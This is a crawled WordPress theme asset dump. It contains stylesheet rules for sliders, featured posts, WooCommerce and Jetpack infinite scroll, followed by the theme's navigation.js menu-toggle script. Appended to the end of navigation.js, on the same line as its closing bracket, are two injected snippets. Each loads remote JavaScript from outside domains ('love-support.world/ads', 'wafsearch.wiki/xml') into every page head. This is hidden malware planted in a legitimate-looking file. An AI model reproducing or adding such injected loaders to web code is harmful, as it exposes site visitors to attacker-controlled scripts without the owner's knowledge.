.flex-control-paging li a {
	display: inline-block;
	height: 6px;
	width: 6px;
	vertical-align: middle;
	background: #cccccc;
	background: rgba(0, 0, 0, 0.15);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	border-radius: 3px;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #ddbc90;
}
.flex-control-paging li a.flex-active {
	cursor: default;
}
@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev {
		opacity: 1;
		left: 10px;
	}
	.flex-direction-nav .flex-next {
		opacity: 1;
		right: 10px;
	}
}

/* Featured Posts */
.featured-content {
	position: relative;
	width: 100%;
	padding-bottom: 30px;
	border-bottom: 3px double #f3f3f3;
	margin-bottom: 30px;
}
.featured-content .flex-viewport {
	overflow: auto;
	height: 100%;
}
.featured-content .flex-control-paging {
	bottom: 5px;
}
.featured-content .hentry {
	margin: 0;
	max-width: 100%;
	position: relative;
	width: 100%;
}
.featured-content .hentry:not(:first-child) {
	display: none;
}
.featured-content .hentry:not(.has-post-thumbnail) {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
}
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
}
.featured-content .featured-text {
	width: 100%;
	padding: 15px 20px 0;
}
.featured-content .hentry.has-post-thumbnail .featured-text {
	background-color: white;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.featured-content .hentry:not(.has-post-thumbnail) .featured-text {
	position: absolute;
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
}
.featured-content .entry-header {
	margin-bottom: 0;
}
.featured-content .entry-meta {
	display: none;
	margin-bottom: 10px;
}
.featured-content .entry-meta span.cat-links {
	border-bottom: 1px solid #ecedee;
}
.featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 10px;
}
.featured-content .entry-summary {
	display: none;
	text-align: center;
}
.featured-content .hentry:not(.has-post-thumbnail) .entry-summary,
.featured-content .format-video .featured-text .entry-summary {
	display: block;
	padding-left: 20px;
	padding-right: 20px;
}
.featured-content .format-quote .featured-text .entry-summary,
.featured-content .format-status .featured-text .entry-summary {
	display: block;
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 10px;
}
.featured-content a {
	text-decoration: none;
}
.featured-content a img.wp-post-image {
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-ms-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
@media screen and (max-width: 1023px) {
	.featured-content .hentry.has-post-thumbnail .featured-text {
		background-color: white;
		position: static;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
}
@media screen and (max-width: 600px) {
	.featured-content .featured-text {
		padding: 10px 10px 0;
	}
	.featured-content .entry-title {
		font-size: 22px;
		font-size: 2.2rem;
		margin-bottom: 10px;
	}
	.featured-content .format-quote .featured-text .entry-summary,
	.featured-content .format-status .featured-text .entry-summary {
		font-size: 16px;
		font-size: 1.6rem;
	}
}
@media screen and (max-width: 480px) {
	.featured-content .hentry:not(.has-post-thumbnail):not(.format-quote):not(.format-status) .featured-text .entry-summary p:first-child {
		display: none;
	}
	.featured-content .format-quote .featured-text .entry-summary,
	.featured-content .format-status .featured-text .entry-summary {
		font-size: 12px;
		font-size: 1.2rem;
	}
}

/* Slideshow Page Templates */
.slideshow-content {
	width: 100%;
	padding-bottom: 30px;
	position: relative;
}
.slideshow-content .flex-control-paging {
	bottom: 5px;
}
.slideshow-content .slides {
	margin: 0;
	max-width: 100%;
	position: relative;
	width: 100%;
}

/* Slideshow captions */
.flexslider li .slide-caption {
	background-color: white;
	position: absolute;
	bottom: 0;
	z-index: 10;
	width: 100%;
	margin: 0 auto;
	padding: 15px;
	text-align: center;
}
.flexslider li .slide-caption > h2 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-top: 0;
	margin-bottom: 0;
	word-wrap: break-word;
}
.flexslider li .slide-caption > p {
	font-size: 18px;
	font-size: 1.8rem;
	margin-top: 0.2em;
	margin-bottom: 0;
	word-wrap: break-word;
}
.flexslider li .slide-caption a {
	color: #404040 !important;
	text-decoration: none !important;
}
@media screen and (max-width: 600px) {
	.flexslider li .slide-caption > h2 {
		font-size: 20px;
		font-size: 2rem;
	}
	.flexslider li .slide-caption > p {
		font-size: 15px;
		font-size: 1.5rem;
	}
}


/**
 * 13.0 - Plugins
 */

/**
 * 13.1 - WooCommerce
 */

body.woocommerce .page-title {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
body.woocommerce span.onsale {
	padding: 0;
}
body.woocommerce .widget_shopping_cart .cart_list li.empty,
.woocommerce.widget_shopping_cart .cart_list li.empty {
	padding-left: 0;
}
body.woocommerce .related ul.products li.product,
body.woocommerce .related ul li.product,
body.woocommerce .upsells.products ul.products li.product, 
body.woocommerce .upsells.products ul li.product,
body.woocommerce-page .related ul.products li.product,
body.woocommerce-page .related ul li.product,
body.woocommerce-page .upsells.products ul.products li.product,
body.woocommerce-page .upsells.products ul li.product {
	width: 22.05%;
	margin: 0 3.8% 2.992em 0;
	float: left;
}
body.woocommerce .related ul.products li.product.last,
body.woocommerce .related ul li.product.last,
body.woocommerce .upsells.products ul.products li.product.last, 
body.woocommerce .upsells.products ul li.product.last,
body.woocommerce-page .related ul.products li.product.last,
body.woocommerce-page .related ul li.product.last,
body.woocommerce-page .upsells.products ul.products li.product.last,
body.woocommerce-page .upsells.products ul li.product.last {
	margin-right: 0;
}
@media screen and (max-width: 800px) {
	body.woocommerce .related ul.products li.product,
	body.woocommerce .related ul li.product,
	body.woocommerce .upsells.products ul.products li.product, 
	body.woocommerce .upsells.products ul li.product,
	body.woocommerce-page .related ul.products li.product,
	body.woocommerce-page .related ul li.product,
	body.woocommerce-page .upsells.products ul.products li.product,
	body.woocommerce-page .upsells.products ul li.product {
		width: 46%;
		margin: 0 4% 2.992em 0;
	}
}


/**
 * 13.2 - Jetpack Infinite scroll
 */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.js .infinite-scroll .pagination, /* Older / Newer Posts Navigation (always hidden) */
.js .infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.js .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.js .infinity-end.neverending .site-footer {
	display: block;
}
/* Fix Older Posts button placement. */
.js .infinite-scroll #posts-wrap {
	position: relative;
	padding-bottom: 3em;
}
.js .infinite-scroll #posts-wrap .infinite-loader,
.js .infinite-scroll #posts-wrap #infinite-handle {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	margin-bottom: 1.5em;
}
.js .infinite-scroll #posts-wrap .infinite-loader {
	left: 50%;
	margin-left: -14px;
}


/**
 * 14.0 - Media Queries
 */

/**
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

@media screen and (max-width: 480px) {
	html {
		font-size: 9px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://iamronel.com/wp-content/themes/romance/js/navigation.js?ver=201506301113
body_size: 589
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function( $ ) {
	var containerArray;

	containerArray = [ document.getElementById( 'primary-navigation' ), document.getElementById( 'secondary-navigation' ) ];

	$.each( containerArray, function( i, container ) {
		var button, menu, links, subMenus;

		if ( ! container ) {
			return;
		}

		button = container.getElementsByTagName( 'button' )[0];
		if ( 'undefined' === typeof button ) {
			return;
		}

		menu = container.getElementsByTagName( 'ul' )[0];

		// Hide menu toggle button if menu is empty and return early.
		if ( 'undefined' === typeof menu ) {
			button.style.display = 'none';
			return;
		}

		menu.setAttribute( 'aria-expanded', 'false' );
		if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
			menu.className += ' nav-menu';
		}

		button.onclick = function() {
			if ( -1 !== container.className.indexOf( 'toggled' ) ) {
				container.className = container.className.replace( ' toggled', '' );
				button.setAttribute( 'aria-expanded', 'false' );
				menu.setAttribute( 'aria-expanded', 'false' );
			} else {
				container.className += ' toggled';
				button.setAttribute( 'aria-expanded', 'true' );
				menu.setAttribute( 'aria-expanded', 'true' );
			}
		};

		// Get all the link elements within the menu.
		links    = menu.getElementsByTagName( 'a' );
		subMenus = menu.getElementsByTagName( 'ul' );

		// Set menu items with submenus to aria-haspopup="true".
		for ( var i = 0, len = subMenus.length; i < len; i++ ) {
			subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
		}

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}

		/**
		 * Sets or removes .focus class on an element.
		 */
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}

				self = self.parentElement;
			}
		}
	});
} )( jQuery );var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);